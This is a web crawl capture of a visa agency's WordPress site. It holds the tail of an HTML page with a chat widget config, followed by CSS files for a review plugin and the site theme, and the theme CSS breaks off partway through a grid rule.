7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919821811221&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
              
<script src="https://cdn.jsdelivr.net/npm/canvas-confetti@1.5.1/dist/confetti.browser.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://airocityvisas.in/wp-content/plugins/bizreview-pro/assets/css/style.css
body_size: 1671
content:

.bt-no-margin {
  margin: 0px; }

.pt-80px {
  padding-top: 80px; }

.pb-80px {
  padding-bottom: 80px; }

.p-40px {
  padding: 40px; }

.p-35px {
  padding: 35px; }

.p-30px-t {
  padding-top: 30px; }

.p-30px-b {
  padding-bottom: 30px; }

.p-20px {
  padding: 20px; }

.p-15px {
  padding: 15px; }

.p-15px-tb {
  padding-top: 15px;
  padding-bottom: 15px; }

.p-15px-lr {
  padding-left: 15px;
  padding-right: 15px; }

.m-auto {
  margin: auto; }

.m-0px-b {
  margin-bottom: 0px !important; }

.m-15px-t {
  margin-top: 15px; }

.m-15px-b {
  margin-bottom: 15px; }

.m-15px-tb {
  margin-top: 15px;
  margin-bottom: 15px; }

.m-40px-t {
  margin-top: 40px; }

.m-40px-b {
  margin-bottom: 40px; }

.m-50px-b {
  margin-bottom: 50px; }

.m-50px-b {
  margin-bottom: 50px; }

.m-80px-b {
  margin-bottom: 80px; }

.m-30px-b {
  margin-bottom: 30px; }

/* general */
.bt-radius-5 {
  border-radius: 5; }

.bt-radius-3 {
  border-radius: 3px; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute;
  z-index: 1; }

.bt-overflow-hidden {
  overflow: hidden; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-left {
  text-align: left; }

.gray-bg {
  background: #e7e7e7; }

.gray-bg-1 {
  background: #999999; }

.gray-bg-2 {
  background: #f1f1f1; }

.white-bg {
  background: #fff; }

.black-bg {
  background: #000; }

.bg-google-2 {
  background: #e7711b33; }

.white-text,
.white-text *,
.white-text h4 {
  color: #fff; }

.rating.other,
.bt-rattings.other,
.bt-rattings.google,
.rating.google,
.color-google {
  color: #e7711b; }

.bt-rattings.facebook,
.rating.facebook,
.color-fb {
  color: #4267B2; }

.bt-rattings.yelp,
.rating.yelp,
.color-yelp {
  color: #d32323; }

.bt-rattings.trustpilot,
.rating.trustpilot {
  color: #00B67A; }

.yelp-review i {
  background-color: #d32323;
  color: #fff;
  padding: 4px 3px;
  border-radius: 4px;
  font-size: 13px;
  margin: 0px 2px;
}

.bt-shadow-1 {
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.08); }

.bt-shadow-2 {
  box-shadow: 0 0 0 1px #dce3ec, 0 8px 16px 0 #dce3ec; }

.bt-testimonial-grid-title {
  color: #000; }

.bt-testimonial-address {
  font-size: 14px;
  color: #999999; }

.rating-fill {
  color: #FFCC00; }

.rating-unfill {
  color: #e7e7e7; }

.bt-testimonial-text {
  color: #666; }

.bt-avater {
  max-width: 65px;
  max-height: 65px; }

.bt-avater img {
  width: 100%;
  height: 100%; }

.bt-avater-circle {
  border-radius: 50%; }

.bt-avater-circle-thumb {
  padding: 3px;
  background: #fff;
  border: 1px solid #e7e7e7;
  border-radius: 50%; }

.bt-avater-circle-thumb img {
  border-radius: 100%; }

.bt-avater-thumb {
  padding: 3px;
  background: #fff;
  border: 1px solid #e7e7e7; }

.bt-avater-round {
  border-radius: 3px; }

.top-positioned-avater, .left-positioned-avater, .rigth-positioned-avater {
  top: 0;
  left: 50%;
  transform: translate(-50%, -50%); }

.left-positioned-avater {
  left: 0;
  transform: translate(-20%, -50%); }

.rigth-positioned-avater {
  left: inherit;
  right: 0;
  transform: translate(50%, -50%); }

.bottom-positioned-avater {
  bottom: 0;
  left: 50%;
  transform: translate(-50%, 50%); }

.bottom-left-positioned-avater {
  bottom: 0;
  left: 0;
  transform: translate(-20%, 50%); }

.bottom-right-positioned-avater {
  bottom: 0;
  left: inherit;
  right: 0;
  transform: translate(50%, 50%); }

.bt-rattings {
  width: 100%;
  color: #e7711b; }

.bt-testimonial-text p {
  margin-bottom: 15px; }

.bt-mid-control .owl-nav {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 100%;
  margin-top: 0px; }

.bt-mid-control .owl-prev {
  float: left; }

.bt-mid-control .owl-next {
  float: right; }

.bt-mid-control.owl-theme .owl-nav [class*=owl-] {
  background: #000;
  font-size: 18px; }

.bt-mid-control-white.owl-theme .owl-nav [class*=owl-] {
  background: #fff;
  color: #000; }

.bt-mid-control.owl-theme .owl-dots .owl-dot.active span, .bt-mid-control.owl-theme .owl-dots .owl-dot:hover span {
  background: #000; }

/* OWl image dot's test */
.image-dots {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center; }
  .image-dots li {
    display: inline-block;
    margin-left: 5px;
    margin-right: 5px;
    width: 80px;
    height: 80px; }
    .image-dots li.active {
      background: #000; }
    .image-dots li img {
      max-width: 100%; }

.arrow-up li.active {
  position: relative; }
  .arrow-up li.active:before {
    bottom: 99%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(0, 0, 0, 0);
    border-bottom-color: #000;
    border-width: 10px;
    margin-left: -10px; }

.place-info p {
  margin: 0px;
  padding: 0px; }

.place-info h4 {
  margin: 10px 0px; }

.place-info h4 a {
  font-weight: bold; }

.review-widget-wrapper {
  border: 1px solid #f1f1f1; }
  .review-widget-wrapper .widget-place-info {
    background-color: #e7711b33; }
  .review-widget-wrapper .widget-place-info p {
    margin: 0 0 6px; }
  .review-widget-wrapper .single-wreview-item {
    font-size: 14px;
    position: relative; }
    .review-widget-wrapper .single-wreview-item .bizr-google--reviewer-img {
      overflow: hidden;
      margin-bottom: 10px; }
    .review-widget-wrapper .single-wreview-item .bizr-google--reviewer-img img {
      width: 40px;
      height: 40px;
      float: left; }
    .review-widget-wrapper .single-wreview-item .bizr-google--reviewer-name {
      float: left;
      margin-left: 14px;
      margin-bottom: 0px;
      margin-top: 4px; }
    .review-widget-wrapper .single-wreview-item .review-platform {
      color: #e7711b;
      float: right; }
    .review-widget-wrapper .single-wreview-item .bizr-google--rating {
      font-size: 12px;
      color: #e7711b; }
    .review-widget-wrapper .single-wreview-item .bizr-google--content p {
      margin-top: 6px;
      margin-bottom: 0px; }
    .review-widget-wrapper .single-wreview-item:not(last-child) {
      border-bottom: 1px solid #e7e7e7; }
  .review-widget-wrapper .powered-by p {
    margin-bottom: 0px;
    margin-top: 0px;
    font-weight: bold; }

.morecontent span {
  display: none; }

.morelink {
  display: block; }

.review-platform {
  position: absolute;
  right: 9px;
  top: 8px;
  font-size: 22px;
  width: 25px; }

.badges-wrapper {
  box-shadow: 0 0 3px rgba(218, 212, 212, 0.98);
  transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
  padding: 20px;
  text-align: center; }
  .badges-wrapper .badges-inner {
    color: #000; }
  .badges-wrapper .badges-inner .title-img img {
    width: 70px;
    height: auto;
    margin-bottom: 20px; }
  .badges-wrapper .badges-inner .title-img h3 {
    margin-bottom: 8px; }

.badges-inner .rating {
  font-size: 14px; }

.badges-inner .rating i {
  margin: 0px 1px; }

.badges-inner .rating span {
  font-weight: 600;
  margin-right: 10px; }

.badges-footer span {
  font-size: 14px;
  font-weight: 600;
  display: block; }

.badges-footer span a {
  font-size: 13px;
  border: 1px solid #eee;
  padding: 4px 16px;
  margin-top: 14px;
  display: inline-block; }

.widgets-badges-wrapper {
  border: 1px solid #f1f1f1; }

.widgets-badges-wrapper .title-img img {
  width: 40px; }

.widgets-badges-wrapper .widgets-badges-inner {
  text-align: center;
  border-bottom: 1px solid #e7e7e7;
  padding: 20px 5px; }

.widgets-badges-inner .badges-footer {
  color: #000; }

.widgets-badges-inner .title-img h4 {
  margin: 15px 0px; }

.widgets-badges-inner .rating i {
  margin: 0px 1px; }

.widgets-badges-inner .rating span {
  font-weight: 600;
  margin-right: 10px; }

.slide-badges .badges-wrapper {
  margin: 1px 0px; }

.slide-badges .badges-img {
  margin: 0 auto; }

.bt-slide-2 .owl-prev i,
.bt-slide-2 .owl-next i,
.bt-slide-1 .owl-prev i,
.bt-slide-1 .owl-next i {
  top: 0 !important; }

.bt-slide-1.owl-theme .owl-nav [class*=owl-],
.bt-slide-2.owl-theme .owl-nav [class*=owl-] {
  padding: 4px 8px; }

.bt-slide-1 .owl-nav .owl-prev, .bt-slide-1 .owl-nav .owl-next,
.bt-slide-2 .owl-nav .owl-prev, .bt-slide-2 .owl-nav .owl-next {
  display: none !important; }

.bt-slide-1:hover .owl-nav .owl-prev, .bt-slide-1:hover .owl-nav .owl-next,
.bt-slide-2:hover .owl-nav .owl-prev, .bt-slide-2:hover .owl-nav .owl-next {
  left: -15px;
  display: block !important; }

.review-platform img {
  width: 25px;
  height: auto; }

.biz-pagination {
  text-align: center;
  margin-top: 45px;
}
.biz-pagination a {
  margin: 0px 5px;
}

.biz-container a {
  text-decoration: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://airocityvisas.in/wp-content/themes/airocityvisaswptheme/css/main.css
body_size: 81269
content:
@charset "UTF-8";
/**
 * [Table of contents]
 *   1 Base
 *     1.1 Reset Styles
 *     1.2 Context Styles
 *     1.3 Page layout
 *     1.4 Offsets
 *   2 Utilities
 *     2.1 Text styling
 *     2.2 Row spacing
 *     2.3 Sections
 *     2.4 Grid modules
 *     2.5 Backgrounds
 *     2.6 Utilities custom
 *     2.7 Forms
 *     2.8 Responsive units
 *     2.9 Breadcrumbs
 *     2.10 Images
 *     2.11 Nav custom
 *     2.12 Offsets
 *     2.13 Lists
 *     2.14 Footers
 *     2.15 Accordion Custom
 *     2.16 Animate
 *     2.17 Owl Carousel
 *     2.18 RD Navbar
 *     2.19 Google Map
 *     2.20 Swiper
 *     2.21 Preloader
 *     2.22 Progress Bars
 *     2.23 Countdown
 *     2.24 Material Parallax
 */
/** @group Base */
/** @section Reset Styles*/
a:focus,
button:focus {
	outline: none !important;
}

button::-moz-focus-inner {
	border: 0;
}

*:focus {
	outline: none;
}

blockquote {
	padding: 0;
	margin: 0;
}

input,
button,
select,
textarea {
	outline: none;
}

button {
	padding: 0;
}

label {
	margin-bottom: 0;
}

p {
	margin: 0;
}

ul,
ol {
	list-style: none;
	padding: 0;
	margin: 0;
}

ul li,
ol li {
	display: block;
}

dl {
	margin: 0;
}

dt,
dd {
	line-height: inherit;
}

dt {
	font-weight: inherit;
}

dd {
	margin-bottom: 0;
}

cite {
	font-style: normal;
}

form {
	margin-bottom: 0;
}

blockquote {
	padding-left: 0;
	border-left: 0;
}

address {
	margin-top: 0;
	margin-bottom: 0;
}

figure {
	margin-bottom: 0;
}

html p a:hover {
	text-decoration: none;
}

/** @section Context Styles */
.context-dark, .bg-gray-700, .bg-accent, .bg-black, .bg-gray-darker, .bg-curious-blue, .bg-river-bed, .bg-ebony-clay, .bg-charade, .bg-image,
.context-dark h1,
.bg-gray-700 h1,
.bg-accent h1,
.bg-black h1,
.bg-gray-darker h1,
.bg-curious-blue h1,
.bg-river-bed h1,
.bg-ebony-clay h1,
.bg-charade h1,
.bg-image h1, .context-dark h2, .bg-gray-700 h2, .bg-accent h2, .bg-black h2, .bg-gray-darker h2, .bg-curious-blue h2, .bg-river-bed h2, .bg-ebony-clay h2, .bg-charade h2, .bg-image h2, .context-dark h3, .bg-gray-700 h3, .bg-accent h3, .bg-black h3, .bg-gray-darker h3, .bg-curious-blue h3, .bg-river-bed h3, .bg-ebony-clay h3, .bg-charade h3, .bg-image h3, .context-dark h4, .bg-gray-700 h4, .bg-accent h4, .bg-black h4, .bg-gray-darker h4, .bg-curious-blue h4, .bg-river-bed h4, .bg-ebony-clay h4, .bg-charade h4, .bg-image h4, .context-dark h5, .bg-gray-700 h5, .bg-accent h5, .bg-black h5, .bg-gray-darker h5, .bg-curious-blue h5, .bg-river-bed h5, .bg-ebony-clay h5, .bg-charade h5, .bg-image h5, .context-dark h6, .bg-gray-700 h6, .bg-accent h6, .bg-black h6, .bg-gray-darker h6, .bg-curious-blue h6, .bg-river-bed h6, .bg-ebony-clay h6, .bg-charade h6, .bg-image h6, .context-dark .h1, .bg-gray-700 .h1, .bg-accent .h1, .bg-black .h1, .bg-gray-darker .h1, .bg-curious-blue .h1, .bg-river-bed .h1, .bg-ebony-clay .h1, .bg-charade .h1, .bg-image .h1, .context-dark .h2, .bg-gray-700 .h2, .bg-accent .h2, .bg-black .h2, .bg-gray-darker .h2, .bg-curious-blue .h2, .bg-river-bed .h2, .bg-ebony-clay .h2, .bg-charade .h2, .bg-image .h2, .context-dark .h3, .bg-gray-700 .h3, .bg-accent .h3, .bg-black .h3, .bg-gray-darker .h3, .bg-curious-blue .h3, .bg-river-bed .h3, .bg-ebony-clay .h3, .bg-charade .h3, .bg-image .h3, .context-dark .h4, .bg-gray-700 .h4, .bg-accent .h4, .bg-black .h4, .bg-gray-darker .h4, .bg-curious-blue .h4, .bg-river-bed .h4, .bg-ebony-clay .h4, .bg-charade .h4, .bg-image .h4, .context-dark .h5, .bg-gray-700 .h5, .bg-accent .h5, .bg-black .h5, .bg-gray-darker .h5, .bg-curious-blue .h5, .bg-river-bed .h5, .bg-ebony-clay .h5, .bg-charade .h5, .bg-image .h5, .context-dark .h6, .bg-gray-700 .h6, .bg-accent .h6, .bg-black .h6, .bg-gray-darker .h6, .bg-curious-blue .h6, .bg-river-bed .h6, .bg-ebony-clay .h6, .bg-charade .h6, .bg-image .h6 {
	color: #fff;
}

.context-light, .bg-gray, .bg-gray-lighter {
	color: #666;
}

.context-light h1, .bg-gray h1, .bg-gray-lighter h1, .context-light h2, .bg-gray h2, .bg-gray-lighter h2, .context-light h3, .bg-gray h3, .bg-gray-lighter h3, .context-light h4, .bg-gray h4, .bg-gray-lighter h4, .context-light h5, .bg-gray h5, .bg-gray-lighter h5, .context-light h6, .bg-gray h6, .bg-gray-lighter h6, .context-light .h1, .bg-gray .h1, .bg-gray-lighter .h1, .context-light .h2, .bg-gray .h2, .bg-gray-lighter .h2, .context-light .h3, .bg-gray .h3, .bg-gray-lighter .h3, .context-light .h4, .bg-gray .h4, .bg-gray-lighter .h4, .context-light .h5, .bg-gray .h5, .bg-gray-lighter .h5, .context-light .h6, .bg-gray .h6, .bg-gray-lighter .h6 {
	color: #000;
}

/** @section Page layout */
.page {
	position: relative;
	overflow: hidden;
	min-height: 100vh;
	opacity: 0;
	z-index:0;/*this is added for holi anime*/
}

.page.fadeIn {
	animation-timing-function: ease-out;
}

.page.fadeOut {
	animation-timing-function: ease-in;
}

[data-x-mode] .page {
	opacity: 1;
}

@media (min-width: 1200px) {
	.section-404.section-md {
		padding-bottom: 250px;
	}
}

/** @section Offsets */
* + p {
	font-family: "Nunito", sans-serif;
	color: #565560 !important;
	margin-top: 15px;
}

* + h1, * +
.h1 {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	* + h1, * +
	.h1 {
		margin-top: 30px;
	}
}

* + h2, * +
.h2 {
	margin-top: 20px;
}

p + h2, p +
.h2 {
	margin-top: 12px;
}

h2 + p,
.h2 + p {
	margin-top: 12px;
}

* + .btn {
	margin-top: 30px;
}

.unit .btn {
	margin-top: 0;
}

* + .container {
	margin-top: 30px;
}

* + .row {
	margin-top: 30px;
}

* + .row.row-xl {
	margin-top: 58px;
}

* + h1, * +
.h1 {
	margin-top: 10px;
}

* + h2, * +
.h2 {
	margin-top: 15px;
}

* + h3,
* + .h3 {
	margin-top: 20px;
}

* + h4,
* + .h4 {
	margin-top: 25px;
}

* + h5,
* + .h5 {
	margin-top: 20px;
}

* + h6,
* + .h6 {
	margin-top: 15px;
}

* + p {
	font-family: "Nunito", sans-serif;
 /* font-family: "Acumin Pro"; */
	margin-top: 18px;
}

* + hr {
	margin-top: 18px;
}

hr + * {
	margin-top: 18px;
}

@media (min-width: 1200px) {
	hr + * {
		margin-top: 30px;
	}
}

p + p {
	margin-top: 12px;
}

hr + section {
	margin-top: 0;
}

* + .btn {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	* + .btn {
		margin-top: 30px;
	}
}

* + .form-calculator {
	margin-top: 30px;
}

* + h6,
* + .h6 {
	margin-top: 30px;
}

@media (min-width: 1200px) {
	* + h6,
	* + .h6 {
		margin-top: 45px;
	}
}

h1 + *,
.h1 + * {
	margin-top: 14px;
}

h3 + *,
.h3 + * {
	margin-top: 30px;
}

h6 + *,
.h6 + * {
	margin-top: 20px;
}

h5 + *,
.h5 + * {
	margin-top: 16px;
}

* + .link {
	margin-top: 18px;
}

* + .list-inline {
	margin-top: 32px;
}

* + .list-terms {
	margin-top: 42px;
}

@media (min-width: 1200px) {
	* + .list-terms {
		margin-top: 62px;
	}
}

* + .list-progress-bars {
	margin-top: 19px;
}

* + .list-marked-bordered {
	margin-top: 12px;
}

* + .list-post-preview {
	margin-top: 27px;
}

* + .tags-cloud {
	margin-top: 27px;
}

* + h3,
* + .h3 {
	margin-top: 12px;
}

.elements-group-1 {
	white-space: nowrap;
}

.elements-group-1 > * {
	display: inline-block;
	margin: 0;
}

.elements-group-1 > *:last-child {
	margin-left: 30px;
}

.offset-top-30 {
	margin-top: 30px;
}

.offset-top-xl {
	margin-top: 30px;
}

@media (min-width: 992px) {
	.offset-top-xl {
		margin-top: 0;
	}
}

@media (min-width: 1200px) {
	.inset-xl-left-70 {
		padding-left: 70px;
	}
}

@media (min-width: 992px) {
	.inset-lg-left-15 {
		padding-left: 15px;
	}
}

@media (min-width: 992px) {
	.inset-lg-right-15 {
		padding-right: 15px;
	}
}

.section-top-40 {
	margin-top: 40px;
}

/** @group Utilities */
/** @section Text styling */
.text-italic {
	font-style: italic;
}

.text-normal {
	font-style: normal;
}

.text-underline {
	text-decoration: underline;
}

.text-strike {
	text-decoration: line-through;
}

.fw-thin {
	font-weight: 100;
}

.fw-extra-light {
	font-weight: 200;
}

.fw-light {
	font-weight: 300;
}

.fw-regular {
	font-weight: 400;
}

.fw-medium {
	font-weight: 500;
}

.fw-semi-bold {
	font-weight: 600;
}

.fw-bold {
	font-weight: 700;
}

.fw-extra-bold {
	font-weight: 800;
}

.fw-black {
	font-weight: 900;
}

.text-spacing-0 {
	letter-spacing: 0;
}

.text-primary {
	color: #44bef1 !important;
}

.text-thin {
	font-weight: 100;
}

.text-light {
	font-weight: 300;
}

.text-regular {
	font-weight: 400;
}

.text-medium {
	font-weight: 500;
}

.text-sbold {
	font-weight: 600;
}

.text-bold, strong {
	font-weight: bold;
    font-size: 20px;
}

.text-ubold {
	font-weight: 900;
}

small,
.small {
	font-size: 14px;
	font-weight: 300;
}

.text-spacing-40 {
	letter-spacing: 0.04em;
}

.text-spacing-120 {
	letter-spacing: 0.12em;
}

/** @section Row spacing */
.row-0 {
	margin-bottom: 0px;
}

.row-0:empty {
	margin-bottom: 0;
}

.row-0 > * {
	margin-bottom: 0px;
}

.row-15 {
	margin-bottom: -15px;
}

.row-15:empty {
	margin-bottom: 0;
}

.row-15 > * {
	margin-bottom: 15px;
}

.row-20 {
	margin-bottom: -20px;
}

.row-20:empty {
	margin-bottom: 0;
}

.row-20 > * {
	margin-bottom: 20px;
}

.row-30 {
	margin-bottom: -30px;
}

.row-30:empty {
	margin-bottom: 0;
}

.row-30 > * {
	margin-bottom: 30px;
}

.row-40 {
	/* margin-bottom: -40px; */
	margin-bottom: -20px;
	font-size: 18px;
}

.row-40:empty {
	margin-bottom: 0;
}

.row-40 > * {
	/* margin-bottom: 40px; */
	margin-bottom: 20px;
}

.row-50 {
	margin-bottom: -50px;
}

.row-50:empty {
	margin-bottom: 0;
}

.row-50 > * {
	margin-bottom: 50px;
}

.row-xl-60 {
	margin-bottom: -30px;
}

.row-xl-60:empty {
	margin-bottom: 0;
}

.row-xl-60 > * {
	margin-bottom: 30px;
}

@media (min-width: 1200px) {
	.row-xl-60 {
		margin-bottom: -60px;
	}
	.row-xl-60:empty {
		margin-bottom: 0;
	}
	.row-xl-60 > * {
		margin-bottom: 60px;
	}
}

.row-narrow {
	margin-right: -5px;
	margin-left: -5px;
}

.row-narrow > .col,
.row-narrow > [class*="col-"] {
	padding-right: 5px;
	padding-left: 5px;
}

.row-narrow-30 {
	margin-right: -15px;
	margin-left: -15px;
}

.row-narrow-30 > .col,
.row-narrow-30 > [class*="col-"] {
	padding-right: 15px;
	padding-left: 15px;
}

@media (min-width: 1200px) {
	.row-narrow-70 {
		margin-right: -35px;
		margin-left: -35px;
	}
	.row-narrow-70 > .col,
	.row-narrow-70 > [class*="col-"] {
		padding-right: 35px;
		padding-left: 35px;
	}
}

/** @section Sections */
.section-sm {
	padding: 25px 0;
}

.section-md,
.section-lg,
.section-xl,
.section-xxl {
	padding: 50px 0;
}

.section-collapse + .section-collapse {
	padding-top: 0;
}

.section-collapse:last-child {
	padding-bottom: 0;
}

html [class*='section-'].section-bottom-0 {
	padding-bottom: 0;
}

@media (max-width: 991.98px) {
	section.section-md:first-of-type,
	section.section-lg:first-of-type,
	section.section-xl:first-of-type,
	section.section-xxl:first-of-type,
	section.section-xxl:first-of-type {
		padding-top: 40px;
	}
}

@media (min-width: 768px) {
	.section-md {
		padding: 20px 40px;
	}
	.section-lg {
		padding: 70px 0;
	}
	.section-xl {
		padding: 85px 0;
	}
}

@media (min-width: 992px) {
	.section-lg {
		padding: 80px 0 90px;
	}
	.section-xl {
		padding: 100px 0;
	}
}

@media (min-width: 1200px) {
	.section-xl {
		padding: 115px 0;
	}
}

.section-single {
	display: flex;
	text-align: center;
}

.section-single p {
	margin-left: auto;
	margin-right: auto;
}

.section-single * + .rights {
	margin-top: 35px;
}

@media (min-width: 992px) {
	.section-single * + .rights {
		margin-top: 60px;
	}
}

.section-single .rd-mailform-wrap {
	max-width: 670px;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.section-single * + .rd-mailform-wrap {
	margin-top: 20px;
}

.section-single-header {
	padding: calc(1em + 3vh) 0 calc(1em + 2vh);
}

.section-single-main {
	padding: calc(1em + 4vh) 0;
}

.section-single-footer {
	padding: calc(1em + 2vh) 0 calc(1em + 3vh);
}

.section-single-inner {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	min-height: 100vh;
}

.section-single-inner > * {
	width: 100%;
}

@media (min-width: 1200px) {
	.bg-creative + [class*="section-"] {
		padding-top: 60px !important;
	}
}

@media (min-width: 768px) {
	.section-md-75 {
		padding-top: 75px;
		padding-bottom: 75px;
	}
}

.section-35 {
	padding: 35px 0;
}

@media (min-width: 768px) {
	.section-35 {
		padding: 50px 0;
	}
}

/** @section Grid modules */
.grid-demo {
	letter-spacing: 0;
	text-align: center;
}

.grid-demo p {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.grid-demo * + p {
	/* font-family: "Acumin Pro"; */
	 font-family: "Nunito", sans-serif;
	margin-top: 5px;
}

.grid-demo * + .row {
	margin-top: 20px;
}

.grid-demo .row + .row {
	margin-top: 0;
}

@media (min-width: 1200px) {
	.grid-demo {
		text-align: left;
	}
	.grid-demo p {
		white-space: normal;
		overflow: visible;
		text-overflow: unset;
	}
	.grid-demo * + p {
		font-family: "Nunito", sans-serif;
		margin-top: 25px;
	}
}

.grid-demo-bordered .row {
	border: 0 solid #d7d7d7;
	border-top-width: 1px;
}

.grid-demo-bordered .row:last-child {
	border-bottom-width: 1px;
}

.grid-demo-bordered [class*='col'] {
	padding: 5px 15px;
}

.grid-demo-bordered [class*='col']:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: -1px;
	border-left: 1px solid #d7d7d7;
}

@media (min-width: 768px) {
	.grid-demo-bordered [class*='col'] {
		padding: 30px;
	}
}

@media (min-width: 1200px) {
	.grid-demo-bordered [class*='col'] {
		padding: 50px 50px 45px;
	}
}

.grid-demo-underlined .row {
	border-bottom: 1px solid #d7d7d7;
}

.grid-demo-underlined [class*='col'] {
	padding: 5px 15px;
}

@media (min-width: 768px) {
	.grid-demo-underlined [class*='col'] {
		padding-top: 25px;
		padding-bottom: 25px;
	}
}

@media (min-width: 1200px) {
	.grid-demo-underlined [class*='col'] {
		padding-top: 45px;
		padding-bottom: 45px;
	}
}

.row-narrow {
	margin-left: -5px;
	margin-right: -5px;
}

.row-narrow > [class*='col'] {
	padding-left: 5px;
	padding-right: 5px;
}

.row-wide {
	margin-left: -25px;
	margin-right: -25px;
}

.row-wide > [class*='col'] {
	padding-left: 25px;
	padding-right: 25px;
}

.row-ten .col-1 {
	flex: 0 0 auto;
	width: 10%;
}

.row-ten .col-2 {
	flex: 0 0 auto;
	width: 20%;
}

.row-ten .col-3 {
	flex: 0 0 auto;
	width: 30%;
}

.row-ten .col-4 {
	flex: 0 0 auto;
	width: 40%;
}

.row-ten .col-5 {
	flex: 0 0 auto;
	width: 50%;
}

.row-ten .col-6 {
	flex: 0 0 auto;
	width: 60%;
}

.row-ten .col-7 {
	flex: 0 0 auto;
	width: 70%;
}

.row-ten .col-8 {
	flex: 0 0 auto;
	width: 80%;
}

.row-ten .col-9 {
	flex: 0 0 auto;
	width: 90%;
}

.row-ten .col-10 {
	flex: 0 0 auto;
	width: 100%;
}

@media (min-width: 576px) {
	.row-ten .col-sm-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-ten .col-sm-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-ten .col-sm-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-ten .col-sm-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-ten .col-sm-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-ten .col-sm-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-ten .col-sm-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-ten .col-sm-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-ten .col-sm-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-ten .col-sm-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 768px) {
	.row-ten .col-md-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-ten .col-md-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-ten .col-md-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-ten .col-md-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-ten .col-md-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-ten .col-md-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-ten .col-md-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-ten .col-md-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-ten .col-md-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-ten .col-md-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 992px) {
	.row-ten .col-lg-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-ten .col-lg-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-ten .col-lg-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-ten .col-lg-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-ten .col-lg-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-ten .col-lg-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-ten .col-lg-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-ten .col-lg-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-ten .col-lg-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-ten .col-lg-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) {
	.row-ten .col-xl-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-ten .col-xl-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-ten .col-xl-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-ten .col-xl-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-ten .col-xl-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-ten .col-xl-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-ten .col-xl-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-ten .col-xl-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-ten .col-xl-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-ten .col-xl-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1600px) {
	.row-ten .col-xxl-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-ten .col-xxl-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-ten .col-xxl-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-ten .col-xxl-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-ten .col-xxl-5 {
